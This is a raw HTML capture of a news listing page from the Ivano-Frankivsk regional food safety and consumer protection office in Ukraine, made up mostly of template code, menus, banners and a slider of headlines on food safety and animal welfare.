

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vetif.gov.ua/?start=40
body_size: 20370
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" dir="ltr">
<head>
   <base href="https://www.vetif.gov.ua/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Новини Головного управління Держпродспоживслужби в Івано-Франківській області" />
  <meta name="robots" content="index, follow" />
  <meta name="browser_title" content="Новини" />
  <meta name="description" content="Новини Головного управління Держпродспоживслужби в Івано-Франківській області" />
  <title>Новини - Держпродспоживслужби в Івано-Франківській обл.</title>
  <link href="/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/gudvm_1060px_v206/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://www.vetif.gov.ua/component/search/?format=opensearch" rel="search" title="Пошук Головне управління Держпродспоживслужби в Івано-Франківській області" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?26498c030423f7677812fa8c20c5caa3" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?59d07b4f6da050067338bf02444859c8" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_newscalendar/css/blue-arrows.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/modules/mod_vtem_skitter/css/style.css" type="text/css" />
  <style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: 0;
	color: #FFFFFF;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #000000;
	color: #FFFFFF;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?10d4cb6b2ce49dae7c1c415231a1bb96" type="text/javascript"></script>
  <script src="/modules/mod_newscalendar/assets/newscalendar.js" type="text/javascript"></script>
  <script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Закрити','next':'Наступне','previous':'Попереднє','cancel':'Скасувати','numbers':'{$current} з {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});var sfolder = '';
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/template.css" media="screen" />
  <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/hack.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 8]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie8.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 9]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie9.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/jquery.js"></script>
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19693252-2']);
  _gaq.push(['_setDomainName', 'vetif.gov.ua']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
  
  
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<div class="art-logo">
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
      <ul class="art-hmenu"><li class="item-464 active"><a class=" active" href="/">Новини</a></li><li class="item-444"><a href="/struktura.html">Структура</a></li><li class="item-564"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-207"><a href="/контактна-інформація.html">Контактна інформація</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-box art-vmenublock">
    <div class="art-box-body art-vmenublock-body">
<div class="art-bar art-vmenublockheader">
    <h3 class="t">Головне меню</h3>
</div><div class="art-box art-vmenublockcontent">
    <div class="art-box-body art-vmenublockcontent-body">
<ul class="art-vmenu"><li class="item-435 current active"><a class=" active" href="/">Головна</a></li><li class="item-294 deeper parent"><a href="/struktura.html">Структура</a><ul><li class="item-652"><a href="/struktura/керівництво.html">Керівництво</a></li><li class="item-475 deeper parent"><a href="/struktura/holovne-upravlinnia.html">Головне управління</a><ul><li class="item-727"><a href="/struktura/holovne-upravlinnia/структура.html">* Структура</a></li><li class="item-728"><a href="/struktura/holovne-upravlinnia/положення.html">* Положення</a></li></ul></li><li class="item-722"><a href="/struktura/підпорядковані-установи.html">Підпорядковані установи</a></li></ul></li><li class="item-485"><a href="/normatyvno-pravova-baza.html">Нормативно-правова база</a></li><li class="item-448 deeper parent"><a href="/державний-нагляд.html">Державний нагляд</a><ul><li class="item-676"><a href="/державний-нагляд/критерії-ризику.html">Критерії ризику</a></li><li class="item-675"><a href="/державний-нагляд/плани-заходів-державного-нагляду.html">Плани заходів державного нагляду</a></li><li class="item-678"><a href="/державний-нагляд/розпорядження.html">Розпорядження</a></li><li class="item-714"><a href="/державний-нагляд/уніфіковані-акти.html">Уніфіковані акти</a></li><li class="item-715"><a href="/державний-нагляд/звіти-про-виконання-плану.html">Звіти про виконання річного плану</a></li></ul></li><li class="item-576 deeper parent"><a href="/activity-management.html">Діяльність управління</a><ul><li class="item-577 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary.html">Безпечність х-п та ветеринарія</a><ul><li class="item-580 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області.html">* Епізоотична ситуація</a><ul><li class="item-734"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/основні-інфекційні-захворювання.html">- Інфекційні захворювання</a></li><li class="item-735"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/ящур.html">- Ящур</a></li></ul></li><li class="item-527"><a href="/activity-management/safety-x-p-ta-veterinary/haccp.html">* HACCP</a></li><li class="item-524"><a href="/activity-management/safety-x-p-ta-veterinary/уповноважені-особи.html">* Уповноважені особи</a></li><li class="item-581"><a href="/activity-management/safety-x-p-ta-veterinary/реєстри.html">* Реєстри</a></li><li class="item-696"><a href="/activity-management/safety-x-p-ta-veterinary/sertifikat-zdorova.html">* Сертифікати здоров’я</a></li><li class="item-486 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk.html">* Робота ДНПК</a><ul><li class="item-528"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/pologennya-pro-dnpk.html">Положення про ДНПК</a></li><li class="item-529"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/sklad-dnpk.html">Склад ДНПК</a></li><li class="item-530"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/rishennya-dnpk.html">Рішення ДНПК</a></li></ul></li><li class="item-736"><a href="/activity-management/safety-x-p-ta-veterinary/благополуччя-тварин.html">* Благополуччя тварин</a></li><li class="item-625"><a href="/activity-management/safety-x-p-ta-veterinary/послуги.html">* Послуги</a></li><li class="item-662"><a href="/activity-management/safety-x-p-ta-veterinary/все-для-пасічника.html">* Все для пасічника   </a></li><li class="item-695"><a href="/activity-management/safety-x-p-ta-veterinary/виноробна-продукція.html">* Виноробна продукція</a></li><li class="item-650"><a href="/activity-management/safety-x-p-ta-veterinary/корисна-інформація.html">* Корисна інформація</a></li><li class="item-705"><a href="/activity-management/safety-x-p-ta-veterinary/дітям-якісне-харчування.html">* Дітям - якісне харчування</a></li><li class="item-716"><a href="/activity-management/safety-x-p-ta-veterinary/rasff.html">* Повідомлення RASFF </a></li></ul></li><li class="item-589 deeper parent"><a href="/activity-management/фітосанітарна-безпека.html">Фітосанітарна безпека</a><ul><li class="item-707"><a href="/activity-management/фітосанітарна-безпека/зони-обслуговування.html">* Зони обслуговування</a></li><li class="item-592"><a href="/activity-management/фітосанітарна-безпека/підконтрольні-об-єкти.html">* Підконтрольні об'єкти</a></li><li class="item-680"><a href="/activity-management/фітосанітарна-безпека/«вільні-зони».html">* «Вільні зони»</a></li><li class="item-681 deeper parent"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр.html">* СТОП нелегальним ЗЗР</a><ul><li class="item-682"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/шкода-від-нелегальних-ззр.html">Шкода від нелегальних ЗЗР</a></li><li class="item-683"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/матеріали-кампанії.html">Матеріали кампанії</a></li><li class="item-684"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/корисна-інформація.html">Корисна інформація</a></li></ul></li><li class="item-593"><a href="/activity-management/фітосанітарна-безпека/фітосанітарний-стан.html">* Фітосанітарний стан</a></li><li class="item-600"><a href="/activity-management/фітосанітарна-безпека/фітосанітарні-вимоги-країн-світу.html">* Фітосанітарні вимоги країн</a></li><li class="item-666"><a href="/activity-management/фітосанітарна-безпека/дослідження-насіння.html">* Дослідження насіння  </a></li><li class="item-602"><a href="/activity-management/фітосанітарна-безпека/послуги.html">* Послуги</a></li><li class="item-601"><a href="/activity-management/фітосанітарна-безпека/державний-нагляд-у-сфері-захисту-і-карантину-рослин.html">* Корисна інформація</a></li><li class="item-725"><a href="/activity-management/фітосанітарна-безпека/заборона-імпорту.html">* Заборона імпорту</a></li><li class="item-673"><a href="/activity-management/фітосанітарна-безпека/найпоширеніші-запитання.html">* Найпоширеніші запитання </a></li><li class="item-718"><a href="/activity-management/фітосанітарна-безпека/робота-з-пестицидами.html">* Робота з пестицидами</a></li><li class="item-730"><a href="/activity-management/фітосанітарна-безпека/програми-фіто.html">* Програми фітобезпеки</a></li></ul></li><li class="item-603 deeper parent"><a href="/activity-management/держсанепіднагляд.html">Держсанепіднагляд</a><ul><li class="item-606"><a href="/activity-management/держсанепіднагляд/безпека-середовища-життєдіяльності.html">* Безпека життєдіяльності</a></li><li class="item-607"><a href="/activity-management/держсанепіднагляд/санепідситуація.html">* Санепідситуація в області</a></li><li class="item-612"><a href="/activity-management/держсанепіднагляд/послуги.html">* Послуги</a></li><li class="item-644"><a href="/activity-management/держсанепіднагляд/корисно-знати.html">* Корисна інформація</a></li></ul></li><li class="item-608 deeper parent"><a href="/activity-management/захист-споживачів.html">Захист споживачів</a><ul><li class="item-630"><a href="/activity-management/захист-споживачів/захист-прав-споживачів.html">* Захист прав споживачів</a></li><li class="item-632"><a href="/activity-management/захист-споживачів/державний-нагляд.html">* Державний нагляд</a></li><li class="item-663"><a href="/activity-management/захист-споживачів/результати-випробувань.html">* Забракована продукція</a></li><li class="item-665"><a href="/activity-management/захист-споживачів/невідповідність-продукції.html">* Невідповідність продукції</a></li><li class="item-645"><a href="/activity-management/захист-споживачів/актуальна-інформація.html">* Актуальна інформація</a></li></ul></li><li class="item-654 deeper parent"><a href="/activity-management/реєстрація-сільгосптехніки.html">Реєстрація сільгосптехніки</a><ul><li class="item-659"><a href="/activity-management/реєстрація-сільгосптехніки/необхідна-документація.html">Необхідна документація</a></li><li class="item-723"><a href="/activity-management/реєстрація-сільгосптехніки/послуги.html">Послуги</a></li></ul></li><li class="item-655"><a href="/activity-management/робота-у-вихідні-дні.html">Робота у вихідні дні</a></li><li class="item-724"><a href="/activity-management/плани-роботи.html">Плани роботи</a></li><li class="item-657"><a href="/activity-management/звіти-про-роботу.html">Звіти про роботу</a></li><li class="item-653"><a href="/activity-management/чергування.html">Чергування</a></li><li class="item-674"><a href="/activity-management/кабінет-охорони-праці.html">Кабінет охорони праці</a></li><li class="item-712"><a href="/activity-management/кабінет-цивільного-захисту.html">Кабінет цивільного захисту</a></li><li class="item-717"><a href="/activity-management/кабінет-енергоменеджмент.html">Кабінет енергоменеджменту</a></li><li class="item-729"><a href="/activity-management/кабінет-внутрішнього-контролю.html">Кабінет внутрішнього контролю</a></li><li class="item-720"><a href="/activity-management/внутрішній-аудит.html">Внутрішній аудит</a></li></ul></li><li class="item-565"><a href="/державні-закупівлі.html">Державні закупівлі</a></li><li class="item-537 deeper parent"><a href="/публічна-інформація.html">Публічна інформація</a><ul><li class="item-685"><a href="/публічна-інформація/форми-подання-запиту.html">Форми подання запиту</a></li><li class="item-686"><a href="/публічна-інформація/законодавство.html">Законодавство</a></li><li class="item-687"><a href="/публічна-інформація/використання-коштів.html">Використання коштів</a></li><li class="item-732"><a href="/публічна-інформація/оплата-праці-керівництва.html">Оплата праці керівництва</a></li><li class="item-690"><a href="/публічна-інформація/звіти-про-надходження-запитів.html">Звіти про надходження запитів</a></li><li class="item-708"><a href="/публічна-інформація/оренда-державного-майна.html">Оренда державного майна</a></li><li class="item-721"><a href="/публічна-інформація/інформація-для-службового-користування.html">Інформація ДСК</a></li><li class="item-731"><a href="/публічна-інформація/державно-приватне-партнерство.html">Державно-приватне партнерство</a></li><li class="item-733"><a href="/публічна-інформація/набори-відкритих-даних.html">Набори відкритих даних </a></li></ul></li><li class="item-526 deeper parent"><a href="/zvernenya-gromadyan.html">Запобігання корупції</a><ul><li class="item-668"><a href="/zvernenya-gromadyan/повідомлення-про-корупцію.html">* Повідомлення про корупцію</a></li><li class="item-669"><a href="/zvernenya-gromadyan/нормативно-правові-акти.html">* Нормативно-правові акти</a></li><li class="item-738"><a href="/zvernenya-gromadyan/накази-головного-управління.html">* Накази Головного управління</a></li><li class="item-689"><a href="/zvernenya-gromadyan/корисна-інформація.html">* Корисна інформація</a></li></ul></li><li class="item-623"><a href="/очищення-влади.html">Очищення влади</a></li><li class="item-646 deeper parent"><a href="/кадрова-політика.html">Кадрова політика</a><ul><li class="item-647"><a href="/кадрова-політика/вакансії.html">Вакансії</a></li><li class="item-649"><a href="/кадрова-політика/результати-конкурсів.html">Результати конкурсів</a></li><li class="item-648"><a href="/кадрова-політика/зразки-документів.html">Зразки документів</a></li><li class="item-664"><a href="/кадрова-політика/інформація-для-кандидатів.html">Інформація для кандидатів</a></li><li class="item-671"><a href="/кадрова-політика/конкурс-кращий-держслужбовець.html">&quot;Кращий держслужбовець&quot;</a></li></ul></li><li class="item-737"><a href="/ветеранська-політика.html">Ветеранська політика</a></li><li class="item-238 deeper parent"><a href="/звернення-громадян.html">Звернення громадян</a><ul><li class="item-691"><a href="/звернення-громадян/нормативно-правова-база.html">Нормативно-правова база </a></li><li class="item-692"><a href="/звернення-громадян/контактна-інформація.html">Контактна інформація </a></li><li class="item-693"><a href="/звернення-громадян/особистий-прийом-громадян.html">Особистий прийом громадян</a></li><li class="item-694"><a href="/звернення-громадян/звіти-про-розгляд-звернень.html">Звіти про розгляд звернень   </a></li><li class="item-710"><a href="/звернення-громадян/online-pruyomnaa.html">Онлайн приймальня</a></li></ul></li><li class="item-713"><a href="/співпраця-з-громадами.html">Співпраця з громадами </a></li><li class="item-563"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-651"><a href="/анонси,-оголошення.html">Анонси, оголошення</a></li><li class="item-488"><a href="/контактна-інформація.html">Контактна інформація   </a></li></ul>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Подати звернення</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/38.html" target="_blank"
							title="Урядовий контактний центр">
							<img
								src="https://vetif.gov.ua/images/banners/ukc.gov.ua.jpg"
								alt="Урядовий контактний центр"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36.html" target="_blank"
							title="Подати звернення">
							<img
								src="https://vetif.gov.ua/images/banners/unnamed 1.jpg"
								alt="Подати звернення"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6.html" target="_blank"
							title="Офіційний сайт президента України">
							<img
								src="https://vetif.gov.ua/images/banners/prezikkk.jpg"
								alt="Офіційний сайт президента України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/7.html" target="_blank"
							title="Офіційний портал Верховної Ради України">
							<img
								src="https://vetif.gov.ua/images/banners/1ver_rada_nev.jpg"
								alt="Офіційний портал Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Офіційний сайт Кабінету міністрів">
							<img
								src="https://vetif.gov.ua/images/banners/1uradovvvvvvv.jpg"
								alt="Офіційний сайт Кабінету міністрів"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/17.html" target="_blank"
							title="Держпродспоживслужба України">
							<img
								src="https://vetif.gov.ua/images/banners/derslugba11.jpg"
								alt="Держпродспоживслужба України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/24.html" target="_blank"
							title="Нелегальні засоби захисту рослин">
							<img
								src="https://vetif.gov.ua/images/banners/ту34.jpg"
								alt="Нелегальні засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/22.html" target="_blank"
							title="ЗВДР">
							<img
								src="https://vetif.gov.ua/images/banners/худораа.jpg"
								alt="Заразний вузликовий дерматит великої рогатої худоби"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/8.html" target="_blank"
							title="СТОП АЧС">
							<img
								src="https://vetif.gov.ua/images/banners/стоппппп.jpg"
								alt="Офіційний сайт Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29.html" target="_blank"
							title="Комунікативна платформа">
							<img
								src="https://vetif.gov.ua/images/banners/2023-03-02.jpg"
								alt="Комунікативна платформа"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30.html" target="_blank"
							title="Суб&#039;єкти відпочинку">
							<img
								src="https://vetif.gov.ua/images/banners/2vidpochhh.png"
								alt="Перелік"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/32.html" target="_blank"
							title="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»">
							<img
								src="https://vetif.gov.ua/images/banners/333333.jpg"
								alt="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34.html" target="_blank"
							title="Правила застосування пестицидів">
							<img
								src="https://vetif.gov.ua/images/banners/viber_2020-05-29_10-24-44.jpg"
								alt="Засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/35.html" target="_blank"
							title="Запобігання корупції">
							<img
								src="https://vetif.gov.ua/images/banners/korupciya.png"
								alt="Запобігання корупції"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/9.html" target="_blank"
							title="Про безоплатну правничу допомогу">
							<img
								src="https://vetif.gov.ua/images/banners/BPD2.png"
								alt="Про безоплатну правничу допомогу"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/33.html" target="_blank"
							title="UNITED 24 MEDIA">
							<img
								src="https://vetif.gov.ua/images/banners/unined242.jpg"
								alt="UNITED 24 MEDIA"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="art-nostyle">
<script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery-1.5.2.min.js" type="text/javascript"></script><script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.easing.1.3.js" type="text/javascript"></script>
<script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.skitter.min.js" type="text/javascript"></script>
<script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.animate-colors-min.js" type="text/javascript"></script>
<script type="text/javascript" language="javascript">
var vtemskitter = jQuery.noConflict();
(function($) {
$(function() {
$('#vtemskitter01').skitter({
  velocity: 1,
  interval: 8000,
  animation: 'randomSmart',
  numbers: true,
  navigation: 1,
  label: true,
  hideTools: false,
  dots: false,
  fullscreen: false
});
});
})(jQuery);
</script>
<style>
.vtemskitter{
width:633px;
height:154px;
border:5px solid #bbc8d6;
}
.vtemskitter .box_clone img,.vtemskitter div.image img.image_main{
width:633px;
height:154px;
}
</style>
<div id="vtem_skitter" class="vtem_skitter_wrapper">
   <div id="vtemskitter01" class="vtemskitter box_skitter box_skitter_large">
    <ul class="vtem-slides-module">
		    <li id="slide-0">
		<a class="" href="/3711-31-12-25_1.html">
		  <img src="/images/31.12.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3711-31-12-25_1.html">
		Безпечність харчових продуктів: доставка їжі        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3711-31-12-25_1.html">
		        Читати повністю: Безпечність...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-1">
		<a class="" href="/3733-15-01-26_1.html">
		  <img src="/images/15.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3733-15-01-26_1.html">
		Безпечність харчових продуктів: маркування овочів і фруктів        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3733-15-01-26_1.html">
		        Читати повністю: Безпечність...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-2">
		<a class="" href="/3719-07-01-26_1.html">
		  <img src="/images/07.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3719-07-01-26_1.html">
		Благополуччя бройлерів від А до Я: що змінилось з 1 січня 2026 року        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3719-07-01-26_1.html">
		        Читати повністю: Благополуччя...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-3">
		<a class="" href="/3720-14-01-26_1.html">
		  <img src="/images/14.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3720-14-01-26_1.html">
		Благополуччя курей несучок під час їх утримання: нові вимоги з 1 січня 2026 року        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3720-14-01-26_1.html">
		        Читати повністю: Благополуччя...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-4">
		<a class="" href="/3739-17-01-26_1.html">
		  <img src="/images/17.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3739-17-01-26_1.html">
		В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3739-17-01-26_1.html">
		        Читати повністю: В кожній...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-5">
		<a class="" href="/3749-22-01-26_3.html">
		  <img src="/images/22.01.26_3.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3749-22-01-26_3.html">
		Введено в дію вимоги з благополуччя ДРХ: запрошуємо на онлайн-семінар        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3749-22-01-26_3.html">
		        Читати повністю: Введено в...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-6">
		<a class="" href="/3759-30-01-26_1.html">
		  <img src="/images/30.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3759-30-01-26_1.html">
		Ветеринарно-санітарний контроль та лабораторні дослідження харчових продуктів у 2025 році        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3759-30-01-26_1.html">
		        Читати повністю: Ветеринарно-сан...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-7">
		<a class="" href="/3712-01-01-26_1.html">
		  <img src="/images/01.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3712-01-01-26_1.html">
		Вже від сьогодні діють нові вимоги до благополуччя сільськогосподарських тварин під час їх утримання         </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3712-01-01-26_1.html">
		        Читати повністю: Вже від...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-8">
		<a class="" href="/3714-29-12-25_2.html">
		  <img src="/images/29.12.25_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
